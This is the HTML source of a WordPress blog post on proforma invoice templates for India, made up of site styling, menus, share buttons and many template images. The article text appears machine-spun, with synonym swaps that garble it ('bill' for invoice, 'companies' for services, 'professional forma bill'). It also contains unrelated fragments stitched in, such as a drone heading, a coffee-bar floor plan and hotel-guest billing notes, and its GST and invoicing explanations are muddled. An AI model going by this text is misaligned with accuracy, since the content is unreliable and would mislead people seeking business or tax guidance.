		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
				<style type="text/css" id="wp-custom-css">
			.featured-thumbnail {
display: none;
}

.single-post .wp-post-image {
display: none;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758834849' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
/*# sourceURL=simple-share-buttons-adder-ssba-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-62757 single-format-standard wp-theme-personalblogily wp-child-theme-personalistio-blog masthead-fixed">

	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">


				<div class="site-branding">


					
											<p class="site-title"><a href="https://www.detrester.com/" rel="home">DETRESTER</a></p>
												<p class="site-description">Provide A Variety Of Sample Flyers And Label Templates</p>
						
				</div><!-- .site-branding -->



			</div>


			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-30537"><a href="https://www.detrester.com/contact/">Contact</a></li>
<li class="page_item page-item-30539"><a href="https://www.detrester.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-30538"><a href="https://www.detrester.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-30541"><a href="https://www.detrester.com/terms-of-use/">Terms of Use</a></li>
</ul></div>
					</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header><!-- #masthead -->

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-62757" class="posts-entry fbox post-62757 post type-post status-publish format-standard hentry category-invoice-template category-template-8">
			<header class="entry-header">
		<h1 class="entry-title">Proforma Invoice Template India</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.detrester.com/proforma-invoice-template-india/" rel="bookmark"><time class="entry-date published" datetime="2023-08-22T00:00:00+00:00">August 22, 2023</time><time class="updated" datetime="2023-07-22T04:10:16+00:00">July 22, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.detrester.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><b>Proforma Invoice Template India.</b> Investopedia doesn&#8217;t embody all provides available within the market. For a clarification in any transaction associated to the buying and promoting of goods or companies, the related entities must furnish various documents. Use a professionally designed estimate template that’s appropriate with printers and cell devices. The most intricate method to create a proforma bill template is to create one from scratch using word processing or spreadsheet applications, like Microsoft Word or Google Sheets.</p>
<p>DHL Proforma Invoice – For use with DHL transport solely. When an invoice is distributed to the client the place the seller has committed for the quantity wanted to pay for the provision of products and providers is named proforma invoices. However, it&#8217;s not the ultimate invoice as per the Taxation guidelines.</p>
<p>In the enterprise exercise, we know about the purchase. Just choose the suitable tax slab on your merchandise and Sleek Bill will do the maths. Then begin filling out particulars of the proposed transactions including transport details, cost terms, extra charges, prices and gross sales phrases. Unlike an ordinary proforma bill, you also get to access a comprehensive suite of custom-made business summaries and reviews. From there, first select ‘File’ from the highest menu, then select ‘Make a copy…’.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>You can customise our excel format for proforma invoices  uniquely and attractively to showcase the professionalism of your small business. Using the bill, you can easily add your corporation emblem, color, and font styling to characterize your brand’s identity. Further, you presumably can edit the fields and format to meet your distinctive enterprise requirements.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%200'%3E%3C/svg%3E" width="551px" alt="Proforma Invoice Template India" data-lazy-src="https://cdn.glendalecommunity.ca/wp-content/uploads/2018/11/proforma-invoice-sample-also-19-blank-invoice-templates-microsoft-word-28-simple-invoice-of-proforma-invoice-sample.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://cdn.glendalecommunity.ca/wp-content/uploads/2018/11/proforma-invoice-sample-also-19-blank-invoice-templates-microsoft-word-28-simple-invoice-of-proforma-invoice-sample.png" width="551px" alt="Proforma Invoice Template India"/></noscript></p>
<p>Using Refrens Proforma Invoice Template, you presumably can create and handle limitless proforma invoices at no cost without any problem. Our Proforma Invoice Maker also supports multiple currencies and greater than 200+ nations.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<h2>Drone Dji Phantom 3 Skilled</h2>
<p>Write in any Comments for the guest, such as any notes relating to the keep or corrections to the listed quantities. At the very backside, enter the variety of Days the visitor has to pay the invoice .</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20558%200'%3E%3C/svg%3E" width="558px" alt="Proforma Invoice Template India" data-lazy-src="https://simpleinvoice17.net/wp-content/uploads/2016/05/performa-invoice-sample-counseldynu-invoice-format-for-export.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://simpleinvoice17.net/wp-content/uploads/2016/05/performa-invoice-sample-counseldynu-invoice-format-for-export.png" width="558px" alt="Proforma Invoice Template India"/></noscript></p>
<p>Terms and circumstances &#8211; add the phrases and situations of the product/service and also of your organization. Manage your accounting at sooner tempo with further premium options at minimal price.</p>
<h3>The Method To Create A Proforma Invoice?</h3>
<p>However, you might not capable of edit the pdf template. Hence, we request you to either download the excel or word template to make the adjustments in the under format. However, it is not the final bill as per the Taxation rules.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="Proforma Invoice Template India" data-lazy-src="https://i.pinimg.com/originals/47/91/ff/4791ffb46b1ce7c85a2d57cb2c3aae34.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/47/91/ff/4791ffb46b1ce7c85a2d57cb2c3aae34.jpg" width="550px" alt="Proforma Invoice Template India"/></noscript></p>
<p>The stub view is a abstract of the bill and it&#8217;s what the shopper sees when they view the bill from e-mail. An bill quantity so you can simply discuss with the invoice.</p>
<p>For more info, visit netflix case study strategic administration pdf. Contents cover What to Include on an Invoice Parts of an Invoice The invoice is an extremely important part of any business transaction and has many makes use of to. Search our 487 initially designed codecs with template# or name.</p>
<p>Online proforma bill template offers you totally different proforma invoice templates to create proforma invoice on-line and in addition choices to send invoices to the clients with none defer. NetSuite Invoice transactions are information of gross sales for which cost is not received at the time of delivery. Invoice data include the gadgets sold, their prices, and cost terms.</p>
<p>Terms and conditions under which both seller and buyer conform to make this deal. Please bear in mind that our agents aren&#8217;t licensed attorneys and cannot tackle authorized questions. Include the name and description of the product, quantity, rate, discounts and so on.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20554%200'%3E%3C/svg%3E" width="554px" alt="Proforma Invoice Template India" data-lazy-src="http://www.contrapositionmagazine.com/wp-content/uploads/2020/01/blank-invoice-template-word-india.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://www.contrapositionmagazine.com/wp-content/uploads/2020/01/blank-invoice-template-word-india.jpg" width="554px" alt="Proforma Invoice Template India"/></noscript></p>
<p>If companies have issued by banks and NBFCs, they&#8217;re required to provide a legitimate beneath GST Bill inside 45 days of issuing the service. &#x2714; Helps in estimating the final value and net profit on the promised goods and companies to stop you from audit problems.</p>
<h2>Record Necessary Info</h2>
<p>They let freelancers and enterprise homeowners send a preliminary bill of sale to prospects before completing a project or asking for fee. Download a free pro forma template under, or read on for more info on how to use estimates and quotes. Don’t overlook to take a look at the relaxation of our QuickBooks Desktop Pro a hundred and one Series to learn to create invoices, create estimates, add sales tax charges, and more.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%200'%3E%3C/svg%3E" width="553px" alt="Proforma Invoice Template India" data-lazy-src="https://techguruplus.com/wp-content/uploads/2018/02/proforma-invoice-8.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://techguruplus.com/wp-content/uploads/2018/02/proforma-invoice-8.jpg" width="553px" alt="Proforma Invoice Template India"/></noscript></p>
<p>A formal invoice is usually issued on the time of supply, and constitutes a request for payment by the receiving get together. A pro forma invoice is used to communicate the expected prices, charges, and date of delivery for an order or product. Although it is not final, it represents a good-faith estimate of the prices that the buying party ought to count on to pay.</p>
<p>Easy to add further expenses and change the forex format. Refrens present the feature of adjusting the font heading of your proforma invoices. A proforma bill template ought to be so well formatted that a non-accounting person can even create a proforma invoice easily inside seconds.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%200'%3E%3C/svg%3E" width="551px" alt="Proforma Invoice Template India" data-lazy-src="https://i.pinimg.com/736x/f6/2c/49/f62c493d5d4a48d9354c9ec76bcec3f3.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/f6/2c/49/f62c493d5d4a48d9354c9ec76bcec3f3.jpg" width="551px" alt="Proforma Invoice Template India"/></noscript></p>
<p>Important Disclaimer &#8211; The data on this page and the template are for instructional and illustrative purposes only. You ought to consult the suitable laws and professionals earlier than using this information, or using the template in your corporation practices.</p>
<p>It is a preliminary invoice containing details about items or companies with their worth despatched to the shopper before the actual transaction is accomplished. The proforma bill is the easiest way to know whether both vendor or buyer are on the identical web page or not. In this text, you’ll know what a professional forma bill is, how to create the pro forma bill, and what essential issues ought to be a part of this bill to make it useful.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="Proforma Invoice Template India" data-lazy-src="https://simpleinvoice17.net/wp-content/uploads/2017/08/model-invoice-format-proforma-invoice-model-invoice-template-ideas-1275-x-1650.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://simpleinvoice17.net/wp-content/uploads/2017/08/model-invoice-format-proforma-invoice-model-invoice-template-ideas-1275-x-1650.png" width="552px" alt="Proforma Invoice Template India"/></noscript></p>
<p>The shop is tw o-storied rectangular formed coffee bar. Length of the bottom ground being 15 met ers, the place 5 meters of. The row beneath, I discovered, is the acquisition price and item description for which that tax utilized to.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20558%200'%3E%3C/svg%3E" width="558px" alt="Proforma Invoice Template India" data-lazy-src="https://i.pinimg.com/originals/ff/7b/fe/ff7bfee35ff55e471278f6368040ab5d.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/ff/7b/fe/ff7bfee35ff55e471278f6368040ab5d.png" width="558px" alt="Proforma Invoice Template India"/></noscript></p>
<p>A proforma invoice is a bill of sale that you just send to a customer earlier than your business delivers its goods and services. It normally incorporates details such as a description of the objects being offered, their value, and the whole amount payable, along with any taxes and costs incurred.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%200'%3E%3C/svg%3E" width="553px" alt="Proforma Invoice Template India" data-lazy-src="https://i.pinimg.com/originals/b6/ee/51/b6ee5156d805ea8389bf73a7d8e9c1e6.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/b6/ee/51/b6ee5156d805ea8389bf73a7d8e9c1e6.png" width="553px" alt="Proforma Invoice Template India"/></noscript></p>
<p>Online proforma bill creator provides you completely different proforma bill templates to create proforma invoice on-line and in addition options to send invoices to the shoppers without any defer. Send invoices by way of Email or by sharing through WhatsApp.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%200'%3E%3C/svg%3E" width="555px" alt="Proforma Invoice Template India" data-lazy-src="https://cdn.spreadsheet123.com/images/ExcelTemplates/proforma-invoice_lg.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://cdn.spreadsheet123.com/images/ExcelTemplates/proforma-invoice_lg.png" width="555px" alt="Proforma Invoice Template India"/></noscript></p>
<p>Thus, a provider is required to problem a Pro Forma invoice in case the customer demands such an bill to be able to know the estimated worth and the products to be dispatched. Also, the Proforma invoice for International Trade confirms the merchandise which have been ordered and contains financial institution particulars requesting payment. If the Proforma Invoice dose not comprise all related data it can cause confusion and delays to your order.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20558%200'%3E%3C/svg%3E" width="558px" alt="Proforma Invoice Template India" data-lazy-src="https://i.pinimg.com/originals/64/11/f2/6411f21ffa82ee144b4bcccc663784a9.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/64/11/f2/6411f21ffa82ee144b4bcccc663784a9.jpg" width="558px" alt="Proforma Invoice Template India"/></noscript></p>
<p>It holds all the data associated to the goods or services including tax, fee, reductions, transport details, and transport price. GST Proforma Invoice Format In India – 22% Free GST BillingYour bill should clearly present the payment methods accepted and any important information to support them. These details can range out of your PayPal e mail to your checking account number.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="Proforma Invoice Template India" data-lazy-src="https://i.pinimg.com/originals/64/11/f2/6411f21ffa82ee144b4bcccc663784a9.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/64/11/f2/6411f21ffa82ee144b4bcccc663784a9.jpg" width="550px" alt="Proforma Invoice Template India"/></noscript></p>
<p>Will my shoppers see “FreeInvoiceBuilder” on the Indian VAT/No VAT invoice? Never, though our bill generator is totally free of value, the generated Indian invoices are completely unbranded.Can I add my emblem to personalize the India GST invoice template? You can simply drag or choose your emblem to the top left nook of the Indian GST invoice template and brand your business seamlessly.Can I select between completely different currency options?</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20557%200'%3E%3C/svg%3E" width="557px" alt="Proforma Invoice Template India" data-lazy-src="https://templatearchive.com/wp-content/uploads/2020/07/proforma-invoice-template-19.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://templatearchive.com/wp-content/uploads/2020/07/proforma-invoice-template-19.jpg" width="557px" alt="Proforma Invoice Template India"/></noscript></p>
<p>Pro forma invoices are despatched to buyers ahead of a shipment or supply of products or services. Pro forma invoices are important for most if not all kinds of companies concerned in shopping for goods and companies. A pro forma bill can take different formats based on the seller’s preferences.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="Proforma Invoice Template India" data-lazy-src="https://simpleinvoice17.net/wp-content/uploads/2016/05/download-proforma-invoice-excel-loadfreeyourself-proforma-invoice-form.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://simpleinvoice17.net/wp-content/uploads/2016/05/download-proforma-invoice-excel-loadfreeyourself-proforma-invoice-form.png" width="556px" alt="Proforma Invoice Template India"/></noscript></p>
<p>Download the digital copy of your proforma bill &#038; ship it either electronically or print your proforma invoice. Yes, you probably can create proforma invoices utilizing these formats on your Android telephone. You can use them wherever and everytime you need if you have windows PC or android units.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="Proforma Invoice Template India" data-lazy-src="https://images.sampletemplates.com/wp-content/uploads/2015/03/Free-Proforma-Invoice-Template2.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.sampletemplates.com/wp-content/uploads/2015/03/Free-Proforma-Invoice-Template2.jpg" width="552px" alt="Proforma Invoice Template India"/></noscript></p>
<p>However, choosing the source that provides reliable proforma invoice formats is the key. Of course, there are limitations to the free proforma codecs out there on-line, like they don’t allow customisation.</p>
<p>Other benefit of this document is opening letters of credit and most significantly, to have a detailed data on the transaction that can help to plan. Create your professional-looking proforma bill in a minute with the free template from Invoice Quickly. Simply obtain the bill template, customise and ship it to your shopper.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="Proforma Invoice Template India" data-lazy-src="https://i.pinimg.com/originals/3a/d1/70/3ad1705750b42fb0eb989f01aa36dfbb.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/3a/d1/70/3ad1705750b42fb0eb989f01aa36dfbb.jpg" width="556px" alt="Proforma Invoice Template India"/></noscript></p>
<p>It also signifies an agreement between them relating to the phrases of sale and the price of the whole transaction. Once you may have all of that info, create sections in your word processing or spreadsheet software program to enter the information.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20554%200'%3E%3C/svg%3E" width="554px" alt="Proforma Invoice Template India" data-lazy-src="https://images.template.net/wp-content/uploads/2015/04/20195725/ROW-Proforma-Invoice-Template2.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2015/04/20195725/ROW-Proforma-Invoice-Template2.jpg" width="554px" alt="Proforma Invoice Template India"/></noscript></p>
<p>These in turn are utilized by their accountants as foundation for his or her tax invoices and the precise submitting of enterprise bill. Although you have to use Microsoft Word or Microsoft Excel to create invoices for your business, they usually add unnecessary steps that make it take that a lot. This simple bill template for Excel contains clean fields that allow you to do just that.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%200'%3E%3C/svg%3E" width="553px" alt="Proforma Invoice Template India" data-lazy-src="https://images.template.net/wp-content/uploads/2015/04/18195921/Sample-Proforma-Invoice-Template-Download.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2015/04/18195921/Sample-Proforma-Invoice-Template-Download.jpg" width="553px" alt="Proforma Invoice Template India"/></noscript></p>
<p>Customers typically choose to have a non-binding doc with no legal obligations as compared to a regular bill. A proforma invoice template usually incorporates an estimated sales price, quantity, costs, commission, and so forth. However, here are a variety of the obligatory contents that a proforma should include.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="Proforma Invoice Template India" data-lazy-src="https://cdn.poptemplate.com/Image/728/indian-invoice-template.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://cdn.poptemplate.com/Image/728/indian-invoice-template.jpg" width="552px" alt="Proforma Invoice Template India"/></noscript></p>
<p>Add a quick description of the service/good in addition to its price. The total will sum automatically, so no need to whip out your calculator. Print it, e mail it, watch an inspiring Netflix documentary about it..</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20557%200'%3E%3C/svg%3E" width="557px" alt="Proforma Invoice Template India" data-lazy-src="https://i.pinimg.com/736x/30/74/e7/3074e72d9d1608e5c6c9336148245228.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/30/74/e7/3074e72d9d1608e5c6c9336148245228.jpg" width="557px" alt="Proforma Invoice Template India"/></noscript></p>
<p>Once the ProForma Invoice has been delivered and an agreement is achieved, you presumably can send goods. Remember to report any changes in prices or quantities.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%200'%3E%3C/svg%3E" width="555px" alt="Proforma Invoice Template India" data-lazy-src="https://i.pinimg.com/originals/92/0a/0f/920a0f61470ff59cc1c10c72cf3fa107.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/92/0a/0f/920a0f61470ff59cc1c10c72cf3fa107.jpg" width="555px" alt="Proforma Invoice Template India"/></noscript></p>
<p>We need to guarantee that you are stored updated with any modifications and as such would ask that you just take a second to evaluate the adjustments. Our web site uses a pdf model is first say to enforce their top of.</p>
<p><!--ads/responsive.txt--><!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Proforma Invoice Template India&u=https://www.detrester.com/proforma-invoice-template-india/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /></noscript><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link" href="https://pinterest.com/pin/create/button/?description=Proforma Invoice Template India&media=&url=https://www.detrester.com/proforma-invoice-template-india/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" /></noscript><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Proforma Invoice Template India&url=https://www.detrester.com/proforma-invoice-template-india/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /></noscript><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Proforma Invoice Template India&url=https://www.detrester.com/proforma-invoice-template-india/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" /><noscript><img decoding="async" 